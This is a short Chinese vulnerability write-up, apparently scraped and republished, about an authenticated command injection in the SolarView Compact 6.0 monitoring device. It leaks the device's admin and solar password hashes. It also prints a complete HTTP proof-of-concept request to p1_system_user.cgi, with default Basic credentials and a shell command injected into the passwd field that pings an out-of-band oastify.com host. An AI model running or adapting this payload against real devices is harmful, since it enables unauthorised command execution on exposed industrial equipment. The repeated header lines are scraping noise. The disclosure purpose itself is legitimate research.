SolarView Compact 6.0 授权RCE

前言之前在 SolarView Compact 6.0 设备上挖了一些漏洞,不过都是PHP页面的,后来发现设备有一些Cgi文件,就看看也没有漏洞,结果真的发现一个,内容较为简单,此文仅作记录。漏洞点通 2023-2-21 16:7:12 Author: backdoor(查看原文) 阅读量:23 收藏

前言之前在 SolarView Compact 6.0 设备上挖了一些漏洞,不过都是PHP页面的,后来发现设备有一些Cgi文件,就看看也没有漏洞,结果真的发现一个,内容较为简单,此文仅作记录。漏洞点通 2023-2-21 16:7:12 Author: backdoor(查看原文) 阅读量:23 收藏

前言

之前在 SolarView Compact 6.0 设备上挖了一些漏洞,不过都是PHP页面的,后来发现设备有一些Cgi文件,就看看也没有漏洞,结果真的发现一个,内容较为简单,此文仅作记录。

漏洞点

通过查System函数调用发现的。byte_148D0 值是由51行v2得到的,v2是由 off_12A68得到的。

off_12A68 里面疑似记录是密码内容。

漏洞验证

直接访问设备Cgi文件提示401登录认证,根据之前的PHP漏洞获取设备权限,然后查看Web服务组件,发现设备是lighttpd ,根据进程找到lighttpd配置文件,发现记录密码位置。

内容如下,加密方式为 des(unix) 。

admin:OmAOSAs8DVjsc

solar:RdE1VkNO5r4pY

根据cmd5查询得出密码并登录,疑似添加用户页面。



使用Burp抓包,构造PoC进行验证

PoC 请求

POST /cgi-bin/p1_system_user.cgi HTTP/1.1

Host: 110.*.*.*:2080

Content-Length: 103

Cache-Control: max-age=0

Authorization: Basic YWRtaW46Y29udGVj

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://110.*.*.*:20802080/cgi-bin/p1_system_user.cgi

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: closeuser=11&passwd=11;ping%20-c%205%20cxaqhq.dizl2k6fs5a8lvmczhrl8bzw3n9dx2.oastify.com&button=%C5%D0%CF%BF

文章来源: http://mp.weixin.qq.com/s?__biz=MzI5MzkwMzU1Nw==&mid=2247485090&idx=1&sn=5d45769aa527b97770ad5c03d35dbeb7&chksm=ec6a4b08db1dc21ec4149408df47c61e562f62c08f7fbd44e0386a398af9adc5fe7b0ca8cec2#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh